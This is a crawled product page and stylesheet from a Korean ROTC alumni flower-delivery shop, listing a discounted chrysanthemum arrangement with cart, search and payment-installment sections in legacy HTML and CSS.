

--- FILE ---
content_type: text/html
request_url: http://moohoflower.org/shop/step1.php?b_code=B20070813051250&c_code=&number=636
body_size: 23073
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=euc-kr">
<meta http-equiv="../skin/B03/imagetoolbar" content="no">
<title> 
ROTC 꽃배달 사업부	
</title>
<link rel="stylesheet" href="../inc/css/style.css" type="text/css">
<script src="../admin/inc/js/common.js"></script>
<script src="../admin/inc/js/formcheck.js"></script>
<script>
function bookmark()
{
	window.external.AddFavorite('http://www.xn--rotc-ov6pw9onys.kr', 'ROTC 꽃배달 사업부')
}
</script>
</head>
<body style="margin: 0px; background-color:#FFFFFF" name="#top">
<div align="center">
<table width="970" cellpadding="0" cellspacing="0" border="0">
<tr>	<td align="center">
		<!--탑메뉴시작-->
		<table width="100%" cellpadding="0" cellspacing="0" border="0">
		<tr>	<td width="460" height="75" valign="bottom">
				<table width="100%" cellpadding="0" cellspacing="0" border="0">
				<tr>	<td width="250" align="center">
					
										<a href="/"><img src='../skin/B03/image/top/moohoflower_com.gif'></a>
										
				</td>
					<td><!--img src="../skin/B03/image/top/telno.gif"--></td></tr>
				</table></td>
			<td width="10" valign="top"><div style='position:absolute;'><img src="../skin/B03/image/top/timg_02.png" class="png24" ></div></td>
			<td width="500" align="right">			
				<table cellpadding="0" cellspacing="0" border="0">
				
				<tr>	<td height="41" align="right">
						<table cellpadding="0" cellspacing="0" border="0">
						<!--
						<tr>	
							
											<td><img src="../skin/B03/image/top/dt_01.gif" align="absmiddle"><a href="../register/centum_login.php"><span style="font-size:11px; color:9045AC"><b />로그인</span></a>&nbsp; </td>
							<td><img src="../skin/B03/image/top/dt_01.gif" align="absmiddle"><a href="../register/step1.php"><span style="font-size:11px; color:9045AC"><b />회원가입</span></a>&nbsp; </td>
							
				
							<td><img src="../skin/B03/image/top/dt_02.gif" align="absmiddle"><a href="../shop/view_cart.php"><span style="font-size:11px;"><b />장바구니</span></a>&nbsp; </td>
							 <td><img src="../skin/B03/image/top/dt_02.gif" align="absmiddle"><a href="../register/view_order.php"><span style="font-size:11px;"><b />주문배송조회</span></a>&nbsp; </td>
							<td><img src="../skin/B03/image/top/dt_02.gif" align="absmiddle"><a href="../register/mypage.php"><span style="font-size:11px;"><b />마이페이지</span></a>&nbsp; </td>
							<td><img src="../skin/B03/image/top/dt_02.gif" align="absmiddle"><a href="../board/list.php?board_name=CENTUMBOARD1"><span style="font-size:11px;"><b />고객센터</span></a>&nbsp; </td>
							<td width="10"></td></tr>
							-->
						</table></td></tr>
				<tr>	<td height="34" align="right">
						<table cellpadding="0" cellspacing="0" border="0">
				<script>
				function searchsubmit() {
					if ( csgoodsearch.goodsoption.value == '' ) {
						alert('검색어를 입력하시기 바랍니다.');
						csgoodsearch.goodsoption.focus();
						return false;
					} else {
						csgoodsearch.action = "../shop/search1.php?db=ok";
						csgoodsearch.submit();
					}
				}
				</script>
<form name=csgoodsearch method=post onSubmit="return searchsubmit()">
<input type='hidden' name='sf' value=''>
						<tr>	<td><img src="../skin/B03/image/top/timg_01.jpg"></td>
							<td><img src="../skin/B03/image/top/t_01.gif"></td>
							<td width="155"><input type="text" name='goodsoption' style="width:150; height:19; background:#FFFFFF; border:1px solid #dddddd;ime-mode:active"></td>
							<td><input type='image' src="../skin/B03/image/top/bt_search.gif"></td>
							<td width="10"></td></tr>
</form>
						</table></td></tr>	
				</table></td></tr>
		</table>
		<!--탑메뉴끝--></td></tr>
<tr>	<td>
		<!--메인메뉴시작-->
		<table cellpadding="0" cellspacing="0" border="0">
		<tr>	<td width="40" height="45"><img src="../skin/B03/image/top/moohoflower_mb_01.gif"></td>
			<td width="890" align="center" style="background-image:url(../skin/B03/image/top/moohoflower_mb_bg.gif); background-repeat:repeat-x;">
				<table width="100%" cellpadding="0" cellspacing="0" border="0">
				<tr>
									<td align="center"><a href="../shop/step0.php?b_code=B20070813051250&c_code=C20070818110348" onfocus="blur();"><img src="../skin/B03/image/top/moohoflower_m_04.gif"></a></td>
					<td align="center"><a href="../shop/step0.php?b_code=B20070813051250&c_code=C20070818110401" onfocus="blur();"><img src="../skin/B03/image/top/moohoflower_m_05.gif"></a></td>
					<td align="center"><a href="../shop/step0.php?b_code=B20070813051250&c_code=C20070818110307" onfocus="blur();"><img src="../skin/B03/image/top/moohoflower_m_06.gif"></a></td>
					<td align="center"><a href="../shop/step0.php?b_code=B20070813051250&c_code=C20070818110318" onfocus="blur();"><img src="../skin/B03/image/top/moohoflower_m_07.gif"></a></td>
					<td align="center"><a href="../shop/step0.php?b_code=B20070813051250&c_code=C20070818110335" onfocus="blur();"><img src="../skin/B03/image/top/moohoflower_m_08.gif"></a></td>
					<td align="center"><a href="../shop/step0.php?b_code=B20070818110203&c_code=C20070829060742" onfocus="blur();"><img src="../skin/B03/image/top/moohoflower_m_09.gif"></a></td>					
					<td align="center"><a href="../shop/step0.php?b_code=B20070818110203&c_code=C20070829060804" onfocus="blur();"><img src="../skin/B03/image/top/moohoflower_m_12.gif"></a></td>
					<td align="center"><a href="../shop/step0.php?b_code=B20070813051250&c_code=C20070814023021" onfocus="blur();"><img src="../skin/B03/image/top/moohoflower_m_01.gif"></a></td>
					<td align="center"><a href="../shop/step0.php?b_code=B20070813051250&c_code=C20070818110225" onfocus="blur();"><img src="../skin/B03/image/top/moohoflower_m_02.gif"></a></td>
					<td align="center"><a href="../shop/step0.php?b_code=B20070813051250&c_code=C20070818110238" onfocus="blur();"><img src="../skin/B03/image/top/moohoflower_m_03.gif"></a></td>
					</tr>
				</table></td>
			<td width="40"><img src="../skin/B03/image/top/moohoflower_mb_02.gif"></td></tr>
		<tr>	<td colspan="3"><img src="../skin/B03/image/top/moohoflower_kind.jpg" usemap="#kinds"></td></tr>
				
				
		</table>
		<!--메인메뉴끝--></td></tr>
<tr>	<td height="8"></td></tr>

<table width="970" cellpadding="0" cellspacing="0" border="0">
<tr>	<td colspan=2></td></tr>
<tr>	<tr>	
		
		<td width="215" valign="top">
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr>	<td class="10padf"><img src="../skin/B03/image/left/moohoflower_cs_bank.gif" alt="무통장계좌안내">   </td></tr>

<tr>	<td class="10padf"><img src='../skin/B03/image/top/moohoflower_tel_left.gif' alt="고객센터"></td></tr>
<tr>	<td class="5padf"><a href="javascript:void(0)" onclick="winOpen('../shop/check_eventday.php','msg3',560,320,0,0)"><img src="../skin/B03/image/left/b_cal.gif" alt="기념일계산기"></a></td></tr>
<tr>	<td class="5padf"><a href="javascript:void(0)" onclick="winOpen('../shop/msg_send.php?rgubun=2','msg1',560,320,0,0)"><img src="../skin/B03/image/left/b_card.gif" alt="카드문구샘플"></a></td></tr>
<tr>	<td class="5padf"><a href="javascript:void(0)" onclick="winOpen('../shop/msg_send.php?rgubun=1','msg2',560,320,0,0)"><img src="../skin/B03/image/left/b_ribbon.gif" alt="리본문구샘플"></a></td></tr>
</table>
	<table border="0" cellspacing="0" cellpadding="0">
	<tr><td height=10></td></tr>	</table>
	</td>		<td width="755" valign="top" align="center">



  


<script>
function add_cart(ck) {

	if (document.getElementById("numbersofgoods").value < 1) {
		alert("수량은 1개 이상 입력해 주세요");
		document.getElementById("numbersofgoods").focus();
		return;
	}

	hangs.cck.value = ck;
	hangs.action="add_cart.php?rose=&number=636";
	hangs.submit() ;

}
</script>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td valign=top>

		<table width="100%" border="0" cellspacing="0" cellpadding="0">
		<tr valign="top">
			<td height="285">

				<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td width="42%" height="79" valign="top">


						<!--// ↓     상품 상세 이미지 시작     -->
						<table width="313" border="0" cellpadding="0" cellspacing="0">
						<tr>
							<td height="266" colspan="3" background="/image/shop/view_bg.gif" class="center vcen">

								<img src='../goods/B20070813051250/.thumb/m_c93.jpg'>
							</td>
						</tr>
						<tr>
							<td colspan="3" height=10></td>
						</tr>

						<tr>
							<td class=right></td>
							<td class=center><a href="#good1"><img src="/image/shop/view_detail.gif" border="0" align=absmiddle></a></td>
							<td></td>
						</tr>
						</table>
						<!--      상품 상세 이미지 종료      ↑ //-->

					</td>
					<td width='' height="79" valign="top" style="padding-left:30px">
						<table width="100%" border="0" cellspacing="0" cellpadding="0">
						<tr>
							<td height="30" class="o_line tit">
								B2, 희망(소국) </font>

								<img src = '/image/shop/star.gif'><img src = '/image/shop/star.gif'><img src = '/image/shop/star.gif'><img src = '/image/shop/star.gif'><img src = '/image/shop/star.gif'>

								<img src='http://img.hanflower.com/shop/common/ic_p02.gif' align='absmiddle'> <img src='http://img.hanflower.com/shop/common/ic_p12.gif' align='absmiddle'> <img src='http://img.hanflower.com/shop/common/ic_p14.gif' align='absmiddle'> 							</td>
						</tr>

						</table>



						<table width="100%" border="0" cellspacing="0" cellpadding="0">
						<form name='hangs' method=post>
						<input type=hidden name=ordermin value="1">
						<input type=hidden name=ordermax value="1000">
						<input type=hidden name=cck value="">
						<input type=hidden name=cost value="55000">
						<tr>
							<td height=180 valign=top>

								<table cellspacing=0 cellpadding=0 width=100% border="0">
								<tr>
									<td width=5%></td>
									<td width=25%></td>
									<td width=70%></td>
								</tr>

																<tr>
									<td height='25' class=' p_bg g_line center'><img src='/image/com/icon_dot.gif' width='3' height='3'></td>
									<td class='p_bg2 g_line'>판매가</td>
									<td class='p_bg2 g_line'> : <span>65,000</span> 원</td>
								</tr><!-- 
								<tr>
									<td height='25' class=' g_line center'><img src='/image/com/icon_dot.gif' width='3' height='3'></td>
									<td class=' g_line'>회원할인가격</td>
									<td class=' g_line'> : <span>65,000</span> 원</td>
								</tr> -->
								
																<tr height="22">
									<td height='25' class='center'><img src='/image/com/icon_dot.gif' width='3' height='3'></td>
									<td>상품할인가</td>
									<td> : 
										<b class="orange">55,000</b> (20% 할인)

									</td>
								</tr>
								
																								
								

								<tr>
									<td height='25' class='center'><img src='/image/com/icon_dot.gif' width='3' height='3'></td>
									<td>배송정보</td>
									<td>
										<table border='0' cellspacing='0' cellpadding='0'>
										<tr>
											<td>: <font  class='orange b'>전국당일무료배송</font> </td>
											<td class='10pad'></td>
										</tr>
										</table>
									</td>
								</tr>

																<tr>
									<td height='25' class='center'><img src='/image/com/icon_dot.gif' width='3' height='3'></td>
									<td>상품코드</td>
									<td> : 636</td>
								</tr>
								
								<tr>
									<td height='25' class=' g_line  center'><img src='/image/com/icon_dot.gif' width='3' height='3'></td>
									<td class='g_line'>구매 수량</td>
									<td class='g_line'> : <input type=text size=3 maxlength=10 id=numbersofgoods name=numbersofgoods  value="1" onKeyup='check_numbers()' class="f_box2"> 개</td>
								</tr>

																<tr height="30">
									<td height='25' class=' g_line  center'><img src='/image/com/icon_dot.gif' width='3' height='3'></td>
									<td class='g_line'>옵션상품</td>
									<td class='g_line'>
										: 
										<input type="hidden" value=" "  name="option_list" id="option_list"><input type="text" value=" " name="option_list_name" name="option_list_name" onclick='win_open("pop_option.php?number=636",""," width=400, height=372")' class="f_box2">
										<a href='#' onclick='win_open("pop_option.php?number=636",""," width=400, height=372",400,372)'><img src='/image/com/icon_option.gif' align='absmiddle'></a>
									</td>
								</tr>
																</table>



							</td>
						</tr>
						<tr>
							<td>
								<table width="100%" border="0" cellspacing="0" cellpadding="0">
								<tr>
									<td width="21%">&nbsp;</td>
									<td width="23%">&nbsp;</td>
									<td width="8%">&nbsp;</td>
									<td width="48%">&nbsp;</td>
								</tr>
								<tr>
									<td colspan="4" align=center>									
										<a href="javascript:add_cart(2)"><img src='/image/btn/buttons02.gif' border=0></a>&nbsp; 
										<a href="javascript:add_cart(1)"><img src='/image/btn/buttons01.jpg' border=0></a><!-- &nbsp;
										<a href="javascript:add_cart(3)"><img src="/image/shop/bt_interest.gif"></a> -->
									</td>
								</tr>
								</form>
								</table>
							</td>
						</tr>
						</table>
					</td>
				</tr>
				</table>
			</td>
		</tr>
		<tr>	<td height="20"></td></tr>
		</table>

		<a name='#good0'></a>
		<table width="100%" height="50" cellspacing="0" cellpadding="0" border="0">
		<tr>
			<td align="right">
				<table width='100%' border='0' cellspacing='0' cellpadding='0'>
				<tr>
					<td><a href='#good0'><img src='/image/shop/view_tab01_o.jpg' width='146' height='31'></a></td>
					<td><a href='#good1'><img src='/image/shop/view_tab02.jpg' width='146' height='31'></a></td>
					<td><a href='#good2'><img src='/image/shop/view_tab03.jpg' width='146' height='31'></a></td>
<!-- 					<td><a href='#good4'><img src='/image/shop/view_tab04.jpg' width='146' height='31'></a></td> -->
					<td width=100% class='c11'></td>
				</tr>
				</table>
			</td>
		</tr>
		</table>

		<!--무이자할부정보시작-->
		<table width="100%" border="0" cellspacing="0" cellpadding="0">
		<tr>	<td width='100%' colspan='2' align='left'><img src='/image/shop/card_info_title.gif'></td></tr>		
			
		<tr>	<td width='100%' colspan='2' height=5></td></tr>
		<tr>	<td width='16%' style="padding: 0 0 0 20"><img src='/files/CARD_SALE/1237364262_0711191135sh.gif' border='0' align='absmiddle'></td>
			<td width='84%'>5만원 이상 2~3개월 무이자 할부</td></tr>
				
		<tr>	<td width='100%' colspan='2' height=5></td></tr>
		<tr>	<td width='16%' style="padding: 0 0 0 20"><img src='/files/CARD_SALE/1237364255_0711191135bc.gif' border='0' align='absmiddle'></td>
			<td width='84%'>5만원 이상 2~3개월 무이자 할부</td></tr>
				
		<tr>	<td width='100%' colspan='2' height=5></td></tr>
		<tr>	<td width='16%' style="padding: 0 0 0 20"><img src='/files/CARD_SALE/1237364284_0711191136ss.gif' border='0' align='absmiddle'></td>
			<td width='84%'>5만원 이상 2~3개월 무이자 할부</td></tr>
				
		<tr>	<td width='100%' colspan='2' height=5></td></tr>
		<tr>	<td width='16%' style="padding: 0 0 0 20"><img src='/files/CARD_SALE/1237364336_0711191140ld.gif' border='0' align='absmiddle'></td>
			<td width='84%'>5만원 이상 2~3개월 무이자 할부</td></tr>
				
		<tr>	<td width='100%' colspan='2' height=5></td></tr>
		<tr>	<td width='16%' style="padding: 0 0 0 20"><img src='/files/CARD_SALE/1237364307_0711191137hd.gif' border='0' align='absmiddle'></td>
			<td width='84%'>5만원 이상 2~3개월 무이자 할부</td></tr>
				
		<tr>	<td width='100%' colspan='2' height=5></td></tr>
		<tr>	<td width='16%' style="padding: 0 0 0 20"><img src='/files/CARD_SALE/1237364325_0711191138lg.gif' border='0' align='absmiddle'></td>
			<td width='84%'>5만원 이상 2~3개월 무이자 할부</td></tr>
					</table>
		<!--무이자할부정보끝-->

		<a name='#good1'></a>
		<table width="100%" height=20 cellspacing="0" cellpadding="0"><tr><td></td></tr></table>
		<table width=100% height=50 cellspacing=0 cellpadding=0 >
		<tr>
			<td align=right>
				<table width='100%' border='0' cellspacing='0' cellpadding='0'>
				<tr>
					<td><a href='#good0'><img src='/image/shop/view_tab01.jpg' width='146' height='31'></a></td>
					<td><a href='#good1'><img src='/image/shop/view_tab02_o.jpg' width='146' height='31'></a></td>
					<td><a href='#good2'><img src='/image/shop/view_tab03.jpg' width='146' height='31'></a></td>
<!-- 					<td><a href='#good4'><img src='/image/shop/view_tab04.jpg' width='146' height='31'></a></td> -->
					<td width=100% class='c11'></td>
				</tr>
				</table>
			</td>
		</tr>
		</table>




		<table width=100% cellspacing=0 cellpadding=2>
		<tr>
			<td valign=top style='padding:15' align='center'>


						

			
				 <img src='../goods/B20070813051250/c93.jpg'> <br><br>									</td>
		</tr>
		</table>
		<a name='#good2'></a>
		<table width=100% height=20 cellspacing=0 cellpadding=0><tr><td></td></tr></table>
		<table width=100% height=50 border=0 cellspacing=0 cellpadding=0 >
		<tr>
			<td align=right>
				<table width='100%' border='0' cellspacing='0' cellpadding='0'>
				<tr>
					<td><a href='#good0'><img src='/image/shop/view_tab01.jpg' width='146' height='31'></a></td>
					<td><a href='#good1'><img src='/image/shop/view_tab02.jpg' width='146' height='31'></a></td>
					<td><a href='#good2'><img src='/image/shop/view_tab03_o.jpg' width='146' height='31'></a></td>
<!-- 					<td><a href='#good4'><img src='/image/shop/view_tab04.jpg' width='146' height='31'></a></td> -->
					<td width=100% class='c11'></td>
				</tr>
				</table>
			</td>
		</tr>
		</table>
		<table width=100% cellspacing=0 cellpadding=0>
		<tr>
			<td><p><img src='../skin/B03/image/sub/moohoflowertrans_info.gif'></p></td>
		</tr>
		</table>
<!-- 		<a name="#good4">
		<table width="100%" height=20 cellspacing="0" cellpadding="0"><tr><td></td></tr></table>
		<table width="100%" height=50 border="0" cellspacing="0" cellpadding="0" >
		<tr>
			<td align="right">
				<table width='100%' border='0' cellspacing='0' cellpadding='0'>
				<tr>
					<td><a href='#good0'><img src='/image/shop/view_tab01.jpg' width='146' height='31'></a></td>
					<td><a href='#good1'><img src='/image/shop/view_tab02.jpg' width='146' height='31'></a></td>
					<td><a href='#good2'><img src='/image/shop/view_tab03.jpg' width='146' height='31'></a></td>
					<td><a href='#good4'><img src='/image/shop/view_tab04_o.jpg' width='146' height='31'></a></td>
					<td width=100% class='c11'></td>
				</tr>
				</table>
			</td>
		</tr>
		</table>


		<table width="100%" border="0" cellpadding="0" cellspacing="0">
		<tr>
			<td width="5" height="5"><img src="/image/shop/r_tl.gif" width="5" height="5" /></td>
			<td class="r_t"></td>
			<td width="5"><img src="/image/shop/r_tr.gif" width="5" height="5" /></td>
		</tr>
		<tr>
			<td class="r_l"></td>
			<td class="r_b center 20padf 20padt">
				<!--라운드 내부 들어가는곳-- >
				구매후기
			</td>
			<td class="r_r"></td>
		</tr>
		<tr>
			<td height="5"><img src="/image/shop/r_bl.gif" width="5" height="5" /></td>
			<td class="r_f"></td>
			<td><img src="/image/shop/r_br.gif" width="5" height="5" /></td>
		</tr>
		</table> -->
		
<!-- 
		<a name=#good6></a>
		<table width="100%" height=20 cellspacing="0" cellpadding="0"><tr><td></td></tr></table>
		<table width="100%" height=50 border="0" cellspacing="0" cellpadding="0" background="">
		<tr>
			<td align="right">
				<font style="font:8pt" color="gray">
				<table width='100%' border='0' cellspacing='0' cellpadding='0'>
				<tr>
					<td><a href='#good0'><img src='/image/view/view_tab01_o.jpg' width='146' height='31'></a></td>
					<td><a href='#good1'><img src='/image/view/view_tab02.jpg' width='146' height='31'></a></td>
					<td><a href='#good2'><img src='/image/view/view_tab03.jpg' width='146' height='31'></a></td>
					<td><a href='#good4'><img src='/image/view/view_tab04.jpg' width='146' height='31'></a></td>
					<td width=100% class='c11'></td>
				</tr>
				</table>
				</font> &nbsp; &nbsp;
			</td>
		</tr>
		</table> -->
		<table width="100%" border="0" cellspacing="0" cellpadding="0">
		<tr>
			<td colspan=3 height=30>

			</td>
		</tr>
		<tr>
			<td height=3 colspan="3"></td>
		</tr>
		</table>


	</td>
</tr>
</table>


	</td></tr></table>
<tr>	<td height="20"></td></tr>
<tr>	<td>
		<!--하단시작-->
		<table width="970" cellpadding="0" cellspacing="0" border="0">
		<tr>	<td height="10" bgcolor="#E8E8E8"></td></tr>
		<tr>	<td align="center">
				<table width="970" cellpadding="0" cellspacing="0" border="0">
				<tr>	<td align="right" colspan="2"><a href="#top"><img src="../skin/B03/image/bottom/totop.gif"></a></td></tr>
				<tr>	<td width="220" height="105" align="center"><img src='../skin/B03/image/bottom/moohoflower_bottom_tit.gif'></td>
					<td width="750">
						<table cellpadding="0" cellspacing="0" border="0">
						<tr>	<td height="30" valign="bottom">
								<table cellpadding="0" cellspacing="0" border="0">
								<!--tr>	<td><a href="../infodesk/company01.php"><img src="../skin/B03/image/bottom/bm_01.gif"></a></td>
									<td><a href="../register/yac.php"><img src="../skin/B03/image/bottom/bm_02.gif"></a></td>
									<td><a href="../register/boho.php"><img src="../skin/B03/image/bottom/bm_03.gif"></a></td>
									<td><a href="../board/list.php?board_name=CENTUMBOARD2"><img src="../skin/B03/image/bottom/bm_04.gif"></a></td>
									<td><a href="../board/write.php?board_name=CENTUMBOARD8"><img src="../skin/B03/image/bottom/bm_05.gif"></a></td>
									<td><a href="javascript:void(0);" onclick="winOpen('../shop/pop_email.php','emailm',370,200)"><img src="../skin/B03/image/bottom/bm_06.gif"></a></td></tr-->
								</table></td></tr>
						<tr>	<td height="70" valign="bottom">
						<table cellpadding="0" cellspacing="0" border="0">
						<tr>	<td>

								<font style="font-weight: bold; color:#494949; ">
								 
								상담/문의 : 080-200-1905 <font style="font-weight: normal; color:gray;">|</font>
								FAX : 02-6455-1971								
								</td></tr>
						<tr>	<td height="12"><font style="font-weight: bold; color:#494949; ">
														
							</font></td></tr>
						<tr>	<td >

							<div>
								<font style="color:#7B7B7B; font-size:11px">
								<font style="color:#666666;">Copyright ⓒ 2006 moohoflower.org All rights reserved.</font>
								<font style="color:#666666;">｜이메일주소 무단수집거부｜사이버고객지원센터</font> 

							</div>

							<div style='padding-bottom:4px;'>
								<font style="color:#7B7B7B; font-size:11px">
								단체명 : 고려대학교 ROTC 교우회 								</font>
							</div>

							<!--div>
								<font style="color:#7B7B7B; font-size:11px">
								Copyright &copy; ROTC꽃배달사업부. All rights reserved. 
																</font>
							</div-->
								</td></tr>
						</table>

								</td></tr>
						</table></td></tr>
				</table></td></tr>
		<tr>	<td height="20"></td></tr>
		</table>
		<!--하단끝--></td></tr>

</table>

</div>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://moohoflower.org/inc/css/style.css
body_size: 12120
content:
body
		{
		margin-left: 0px;
		margin-top: 0px;
		margin-right: 0px;
		margin-bottom: 0px;
		}

/*p		{line-height:120%;  margin-top:0; margin-bottom:0;}*/
table		{border-collapse: collapse; border: 0;  padding: 0;}
td		{font-family:"돋움, 굴림"; font-size: 12px; color: #686868; line-height: 16px; letter-spacing: 0px;}
p { margin-top:0; margin-bottom:0;}

.png24	{tmp:expression(setPng24(this)); }
form		{margin: 0; padding: 0; display: inline;}
a, img	{border:0}
.cursor	{cursor: pointer;}
.pre		{margin:0;padding:0}
/*.nowrap	{white-space: nowrap;}: 띄어쓰기방지*/
textarea	{overflow-y:auto;}

/*퀵레이어*/
#quicks
		{
		position:absolute;
		left:911px;
		top:633px;
		width:80px;
		height:90;
		z-index:1;
		}

.sc_gray
		{
		scrollbar-shadow-color: #ffffff; 
		scrollbar-highlight-color: #ffffff;
		scrollbar-face-color: #d9d9d9; 
		scrollbar-3dlight-color: #d9d9d9; 
		scrollbar-darkshadow-color: #d9d9d9; 
		scrollbar-track-color: #ffffff; 
		scrollbar-arrow-color: #ffffff;
		}

/* line */
.dot		{background-image:url(/image/com/dot.gif); background-repeat:repeat-x; background-position:bottom; text-transform:middle}/*점선아래*/
/*.dotr		{background-image:url(/html/img/dot_r.gif); background-repeat:repeat-y; background-position:right; }/*점선오른쪽*/
/*.dotl		{background-image:url(/html/img/dot_r.gif); background-repeat:repeat-y; background-position:left;}/*점선왼쪽*/

.bgbox	{border:1px solid #e5e5e5; background-color:#f8f8f8;}
.cbgbox	{border:1px solid #ffd3d3; background-color:#fff7f7;}
.cbgbox2	{border:3px solid #888888; background-color:#F7F7F7;}
.tt		{background-image: url(/imgs/title_line.gif); background-repeat: no-repeat; background-position: right top;}
.cline		{border-bottom:1px solid #ffd3d3;}

.box		{border:1px solid #d5d5d5;}
.box2		{border:1px solid #ededed;}
.box3		{border:10px solid #ededed;}
.box4		{border:1px solid #CBCBCB;}
.imgbox	{border:3px solid #eeeeee;}

/*고객게시판 탑 */
.cc_l		{border-left:5px solid #ededed; border-top:5px solid #ededed; border-bottom:5px solid #ededed}
.cc_r		{border-right:5px solid #ededed; border-top:5px solid #ededed; border-bottom:5px solid #ededed}
#cc		{width:380px; height:95px}

.photo	{border:1px solid #d5d5d5; background:#FFFFFF; text-align:center}

.r_line	{border-bottom:2px solid #e1200e;}
.m_line	{border-bottom:3px solid #75b9b5;}
.n_line	{border-bottom:2px solid #3e7b07;}

.o_line	{border-bottom:2px solid #B6B6B6;}
.o_line1	{border-bottom:1px solid #B6B6B6;}
.g_line	{border-bottom:1px solid #e9e9e9;}
.g_linelr	{border-left:1px solid #e9e9e9;border-right:1px solid #e9e9e9;}
.g_line2	{border-bottom:2px solid #e9e9e9;}
.g_liner	{border-right:1px solid #e9e9e9;}

.c1_line	{border-bottom:1px solid #c8c7c7}
.c1_line2	{border-bottom:2px solid #c8c7c7}
.c1_linet2	{border-top:2px solid #c8c7c7}

.g_linel	{border-left:1px solid #e0e0e0; border-right:1px solid #e0e0e0;}

.navi		{font-family:"돋움"; font-size: 11px; color: #666666;}

.tit		{font-family:"돋움"; font-size: 14px; color: #F15922; line-height: 16px; letter-spacing: 0px; font-weight:bold;}


/*메인에 사용된 css*/
.t_liner	{border-right:2px solid #98c32d;}
.b_line	{border-bottom:3px solid #ff0000;}
.c01		{border-top:2px solid #ffb350; border-bottom:2px solid #ffb350;}
.c02		{border-top:2px solid #ff7f7f; border-bottom:2px solid #ff7f7f;}
.c03		{border-top:2px solid #f3a2d2; border-bottom:2px solid #f3a2d2;}
.c04		{border-top:2px solid #c99aed; border-bottom:2px solid #c99aed;}
.c05		{border-top:2px solid #99bcec; border-bottom:2px solid #99bcec;}
.c06		{border-top:2px solid #75d2cf; border-bottom:2px solid #75d2cf;}
.c07		{border-top:2px solid #b2d64f; border-bottom:2px solid #b2d64f;}
.c08		{border-top:2px solid #d8d8d8; border-bottom:2px solid #d8d8d8;}
.c09		{border-top:2px solid #ffb2c8; border-bottom:2px solid #ffb2c8;}
.c10		{border-top:2px solid #f4e792; border-bottom:2px solid #f4e792;}
.c11		{border-bottom:2px solid #f15922;}

.f_f		{padding:5px; text-align:center;border-left:1px solid #e0e0e0; border-right:1px solid #e0e0e0;}
.f_f2		{text-align:center;border-left:1px solid #e0e0e0; border-right:1px solid #e0e0e0;}

/* bg*/
.p_bg		{background-color:#F7F7F7; color:#ff6600; font-family:"돋움"; font-size: 12px; font-weight:bold;}
.p_bg1	{background-color:#F7F7F7; font-family:"돋움"; font-size: 12px; font-weight:bold;}
.p_bg2	{background-color:#F7F7F7;}
.g_bg		{background-color:#f9f9f9;}


/*리스트 페이징 속성*/
.num
		{
		letter-spacing: 1px;
		background-color:#F7F7F7;
/*		text-align:right;*/
		padding-right:20px;
		height:40px;
		}

/*오렌지라운드 BG 테이블*/
.r_t		{border-top:2px solid #ff6600; }
.r_f		{border-bottom:2px solid #ff6600;}
.r_l		{border-left:2px solid #ff6600;}
.r_r		{border-right:2px solid #ff6600;}
.r_tf		{border-top:2px solid #ff6600; border-bottom:2px solid #ff6600; padding:10px;}


/* FONT COLOR + SIZE*/
.b		{font-weight:bold;}
.use		{color:#5d8bc1; font-weight:bold; height:25px}
.use_line	{border-top:2px solid #5d8bc1;}
.orange	{color:#f15922;}
.red		{color:#FF0000;}
.blue		{color:#00779E;}
.blue2	{color:#5b60ba;}
.green	{color:#669900;}
.brown	{color:cc9900;}
.ligblue	{color:#12AFCA;}
.black	{color:#000000;}
.white	{color:#FFFFFF;}
.yellow	{color:#ffd02d;}

.glass	{color:#6E9A08;}
.glay		{color:#B9BFC0;}
.gy2		{color:#999999;}
.dglay	{color:#515151;}

.bgsky	{background-color:EDF7FB}
.bgpink	{background-color:FFF8F8}
/*.dotbg	{background-image:url(../image/mn02/test_dotbg.gif)}*/
.f		{font-size:9pt; font-family:돋움}
